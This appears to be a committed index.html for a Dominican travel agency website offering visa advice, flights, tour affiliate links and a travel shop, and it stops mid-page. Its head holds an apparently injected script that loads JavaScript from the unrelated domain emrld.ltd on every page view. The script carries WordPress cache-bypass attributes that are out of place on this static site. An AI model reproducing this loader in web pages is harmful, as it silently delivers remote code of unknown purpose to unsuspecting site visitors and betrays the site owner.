



==== index.html @ 8631d73e "Agregar verificacion de Google Search Console" ====
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>WanderFeet Travel & Visa | Visas, vuelos, hoteles y asistencia al viajero</title>
  <meta name="description" content="Asesoria de visas Schengen, Canada, Estados Unidos y LATAM, vuelos, hoteles, paquetes, E-ticket RD y Traveler Shop para viajeros desde Republica Dominicana." />
  <meta name="author" content="WanderFeet Travel & Visa" />
  <meta name="robots" content="index, follow" />
  <meta name="google-site-verification" content="oxRQ3NypKgBO5jBK3p7OX8OcCCBkbILHw_ZWyzy7EJs" />
  <link rel="canonical" href="https://wanderfeetravel.github.io/wanderfeet-travel/" />
  <link rel="alternate" hreflang="es" href="https://wanderfeetravel.github.io/wanderfeet-travel/" />
  <link rel="alternate" hreflang="en" href="https://wanderfeetravel.github.io/wanderfeet-travel/en/" />
  <link rel="alternate" hreflang="fr" href="https://wanderfeetravel.github.io/wanderfeet-travel/fr/" />
  <link rel="alternate" hreflang="x-default" href="https://wanderfeetravel.github.io/wanderfeet-travel/" />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://wanderfeetravel.github.io/wanderfeet-travel/" />
  <meta property="og:title" content="WanderFeet Travel & Visa" />
  <meta property="og:description" content="Tu compañero antes, durante y despues del viaje." />
  <meta property="og:locale" content="es_DO" />
  <meta property="og:locale:alternate" content="en_US" />
  <meta property="og:locale:alternate" content="fr_FR" />
  <meta property="og:site_name" content="WanderFeet Travel & Visa" />
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "TravelAgency",
    "name": "WanderFeet Travel & Visa",
    "url": "https://wanderfeetravel.github.io/wanderfeet-travel/",
    "description": "Centro integral de asistencia al viajero con asesoria de visas Schengen, Canada, Estados Unidos y LATAM, vuelos, hoteles, paquetes turisticos, E-ticket RD y Traveler Shop desde Republica Dominicana.",
    "telephone": "+18094222222",
    "email": "wanderfeetravel@gmail.com",
    "address": { "@type": "PostalAddress", "addressCountry": "DO", "addressRegion": "Republica Dominicana" },
    "sameAs": ["https://instagram.com/wanderfeettravel"],
    "areaServed": ["Republica Dominicana", "Estados Unidos", "Canada", "Europa", "Latinoamerica"],
    "priceRange": "$$",
    "serviceType": ["Asesoria de visas", "Visa Schengen", "Visa Canada", "Visa Estados Unidos", "Visas LATAM", "Vuelos", "Hoteles", "Paquetes turisticos", "Traveler Shop", "E-ticket Republica Dominicana", "Tours", "eSIM", "Traslados"]
  }
  </script>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link rel="preconnect" href="https://images.unsplash.com" />
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700;800&family=Inter:wght@400;500;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="assets/css/styles.css" />
  <link rel="stylesheet" href="assets/css/home.css?v=3" />
  <script nowprocket data-noptimize="1" data-cfasync="false" data-wpfc-render="false" seraph-accel-crit="1" data-no-defer="1">
  (function () {
    var script = document.createElement("script");
    script.async = 1;
    script.src = 'https://emrld.ltd/NTQyNzgy.js?t=542782';
    document.head.appendChild(script);
  })();
  </script>
</head>
<body data-page="inicio" data-cookies="true">
  <div data-component="site-nav"></div>

  <header class="hero home-hero" id="inicio">
    <div class="home-hero-bg home-carousel" aria-hidden="true">
      <img class="home-slide active" src="https://images.unsplash.com/photo-1530521954074-e64f6810b32d?auto=format&fit=crop&w=1800&q=80" alt="" />
      <img class="home-slide" src="https://images.unsplash.com/photo-1500530855697-b586d89ba3ee?auto=format&fit=crop&w=1800&q=80" alt="" />
      <img class="home-slide" src="https://images.unsplash.com/photo-1493246507139-91e8fad9978e?auto=format&fit=crop&w=1800&q=80" alt="" />
      <img class="home-slide" src="https://images.unsplash.com/photo-1500534314209-a25ddb2bd429?auto=format&fit=crop&w=1800&q=80" alt="" />
    </div>
    <div class="container hero-inner home-hero-inner">
      <div class="hero-content reveal">
        <div class="hero-eyebrow">Centro Integral de Asistencia al Viajero</div>
        <h1 class="hero-title">Tu compañero antes, durante y despues del viaje.</h1>
        <p class="hero-subtitle">Asesoria migratoria, planificacion de viajes, reservas y servicios esenciales para viajeros desde Republica Dominicana.</p>
        <p class="hero-secondary">Pies que recorren el mundo</p>
        <div class="hero-actions">
          <a class="btn btn-primary" data-wa-message="Hola, quiero solicitar asesoria con WanderFeet Travel & Visa.">Solicitar asesoria</a>
          <a class="btn btn-outline" href="/wanderfeet-travel/vuelos/">Cotizar mi viaje</a>
        </div>
        <div class="hero-stats">
          <div><span class="stat-num">Visas</span><span class="stat-label">orientacion documental</span></div>
          <div><span class="stat-num">Viajes</span><span class="stat-label">vuelos, hoteles y paquetes</span></div>
          <div><span class="stat-num">Shop</span><span class="stat-label">articulos esenciales</span></div>
        </div>
      </div>
    </div>
    <div class="home-carousel-dots" aria-hidden="true"><span class="active"></span><span></span><span></span><span></span></div>
  </header>

  <main>
    <section class="section" id="servicios">
      <div class="container">
        <div class="center reveal">
          <span class="section-tag">Servicios principales</span>
          <h2 class="section-title">Todo lo que necesitas para organizar tu viaje con claridad.</h2>
          <p class="section-desc">Acompañamos procesos de visa, busqueda de vuelos, reservas, paquetes personalizados y articulos para viajar comodo y seguro.</p>
        </div>

        <div class="home-service-grid">
          <article class="home-service-card reveal">
            <img src="assets/img/visas/schengen-europa.png" alt="Asesoria de visas WanderFeet" />
            <div class="home-service-body">
              <span class="placeholder-badge">Documentos</span>
              <h3 class="card-title">Visas</h3>
              <p class="card-text">Evaluacion, revision y preparacion documental para procesos consulares.</p>
              <a class="btn btn-small btn-navy" href="/wanderfeet-travel/visas/">Ver visas</a>
            </div>
          </article>

          <article class="home-service-card reveal">
            <img src="assets/img/visas/documentos-asesoria.png" alt="Planificacion de viaje organizada" />
            <div class="home-service-body">
              <span class="placeholder-badge">Reservas</span>
              <h3 class="card-title">Vuelos y hoteles</h3>
              <p class="card-text">Busqueda de opciones, revision de condiciones y apoyo para elegir mejor.</p>
              <a class="btn btn-small btn-navy" href="/wanderfeet-travel/vuelos/">Buscar vuelos</a>
            </div>
          </article>

          <article class="home-service-card reveal">
            <img src="https://images.unsplash.com/photo-1554224155-6726b3ff858f?auto=format&fit=crop&w=900&q=80" alt="Asistencia E-ticket Republica Dominicana" />
            <div class="home-service-body">
              <span class="placeholder-badge">Entrada y salida RD</span>
              <h3 class="card-title">E-ticket RD</h3>
              <p class="card-text">Asistencia para completar el formulario digital requerido al entrar o salir de Republica Dominicana.</p>
              <a class="btn btn-small btn-navy" data-wa-message="Hola, quiero asistencia para completar el E-ticket de Republica Dominicana con WanderFeet Travel & Visa.">Solicitar E-ticket</a>
            </div>
          </article>

          <article class="home-service-card reveal">
            <img src="assets/img/shop/mochilas-viaje.png" alt="Traveler Shop by WanderFeet" />
            <div class="home-service-body">
              <span class="placeholder-badge">Equipaje</span>
              <h3 class="card-title">Traveler Shop</h3>
              <p class="card-text">Accesorios seleccionados para viajar con mas orden, comodidad y tranquilidad.</p>
              <a class="btn btn-small btn-navy" href="/wanderfeet-travel/traveler-shop/">Ver tienda</a>
            </div>
          </article>
        </div>
      </div>
    </section>

    <section class="section section-soft">
      <div class="container split">
        <div class="reveal">
          <span class="section-tag">Cotizacion privada</span>
          <h2 class="section-title">Los planes se ajustan a tu caso, no a una tabla publica.</h2>
          <p class="section-desc">Cada proceso depende del destino, perfil del viajero, tiempos, documentos y servicios incluidos. Te orientamos primero y luego cotizamos con claridad de forma privada.</p>
          <div class="page-actions">
            <a class="btn btn-primary" data-wa-message="Hola, quiero una evaluacion inicial para cotizar mi servicio con WanderFeet Travel & Visa.">Solicitar evaluacion</a>
            <a class="btn btn-navy" href="/wanderfeet-travel/contacto/">Contacto</a>
          </div>
        </div>
        <div class="consult-panel reveal">
          <div><strong>1</strong><span>Nos cuentas destino y objetivo.</span></div>
          <div><strong>2</strong><span>Revisamos que servicio aplica.</span></div>
          <div><strong>3</strong><span>Recibes una propuesta privada.</span></div>
        </div>
      </div>
    </section>

    <section class="section home-shop-feature">
      <div class="container">
        <div class="center reveal">
          <span class="section-tag">Traveler Shop</span>
          <h2 class="section-title">Kits y accesorios para viajar mejor.</h2>
          <p class="section-desc">Una seleccion practica para documentos, cabina, conectividad y organizacion de equipaje.</p>
        </div>

        <div class="home-kit-grid reveal">
          <article class="home-kit-card">
            <img src="assets/img/shop/porta-pasaportes.png" alt="Kit primer viaje internacional" />
            <div>
              <span class="shop-status">Mas consultado</span>
              <h3 class="card-title">Kit Primer Viaje Internacional</h3>
              <p class="card-text">Porta pasaporte, adaptador, organizadores y etiqueta.</p>
            </div>
          </article>
          <article class="home-kit-card">
            <img src="assets/img/visas/documentos-asesoria.png" alt="Kit visa y documentos" />
            <div>
              <span class="shop-status">Visa ready</span>
              <h3 class="card-title">Kit Visa & Documentos</h3>
              <p class="card-text">Para mantener pasaporte, reservas y expediente en orden.</p>
            </div>
          </article>
          <article class="home-kit-card">
            <img src="assets/img/shop/organizadores-maleta.png" alt="Kit solo carry-on" />
            <div>
              <span class="shop-status">Cabina</span>
              <h3 class="card-title">Kit Solo Carry-On</h3>
              <p class="card-text">Packing cubes, bascula, bolsa para zapatos y neceser.</p>
            </div>
          </article>
        </div>

        <div class="center reveal" style="margin-top:2rem">
          <a class="btn btn-navy" href="/wanderfeet-travel/traveler-shop/">Ver Traveler Shop</a>
        </div>
      </div>
    </section>

    <section class="section">
      <div class="container">
        <div class="center reveal">
          <span class="section-tag">Accesos rapidos aliados</span>
          <h2 class="section-title">Botones directos para explorar, asistencia humana para decidir.</h2>
          <p class="section-desc">En el inicio priorizamos enlaces simples y rapidos. El buscador completo queda en la pagina de vuelos para quienes quieran comparar opciones dentro de WanderFeet.</p>
        </div>

        <div class="home-widget-grid reveal">
          <div class="widget-panel">
            <h3 class="card-title">Vuelos con Kiwi</h3>
            <p class="card-text">Abre el buscador aliado para comparar rutas, fechas y tarifas disponibles.</p>
            <a class="btn btn-small btn-sky" href="https://kiwi.tpx.gr/umeGwDRi" target="_blank" rel="noopener">Buscar vuelos</a>
          </div>
          <div class="widget-panel">
            <h3 class="card-title">Tours y experiencias</h3>
            <p class="card-text">Ideas para complementar tu itinerario con actividades, entradas y experiencias.</p>
            <a class="btn btn-small btn-sky" href="https://klook.tpx.gr/15PzbWF1" target="_blank" rel="noopener">Explorar Klook</a>
          </div>
          <div class="widget-panel">
            <h3 class="card-title">Internet y traslados</h3>
            <p class="card-text">Conectividad eSIM y transporte para moverte con mas tranquilidad.</p>
            <div class="mini-link-row">
              <a class="btn btn-small btn-navy" href="https://yesim.tpx.gr/cbebFUhd" target="_blank" rel="noopener">eSIM</a>
              <a class="btn btn-small btn-navy" href="https://kiwitaxi.tpx.gr/mvySxtdG" target="_blank" rel="noopener">Traslados</a>
            </div>
          </div>
        </div>

        <div class="notice reveal" style="margin-top:1.5rem">Los enlaces aliados abren proveedores externos. Si necesitas revisar escalas, equipaje, politicas o condiciones antes de comprar, escribenos por WhatsApp.</div>
      </div>
    </section>

    <section class="section section-blue">
      <div class="container split">
        <div class="reveal">
          <span class="section-tag">Viaja mejor preparado</span>
          <h2 class="section-title">De la visa al equipaje, cuidamos los detalles importantes.</h2>
          <p class="section-desc">WanderFeet no solo revisa documentos. Tambien te ayuda a pensar en rutas, hospedaje, conexiones, articulos utiles y servicios que hacen el viaje mas llevadero.</p>
          <a class="btn btn-navy" href="/wanderfeet-travel/paquetes/" style="margin-top:1.5rem">Ver paquetes</a>
        </div>
        <div class="travel-mosaic reveal">
          <img src="assets/img/visas/canada-visa.png" alt="Documentos para viajar" />
          <img src="assets/img/shop/porta-pasaportes.png" alt="Porta pasaportes Traveler Shop" />
          <img src="assets/img/shop/organizadores-maleta.png" alt="Organizadores de maleta" />
        </div>
      </div>
    </section>

    <section class="section section-soft">
      <div class="container">
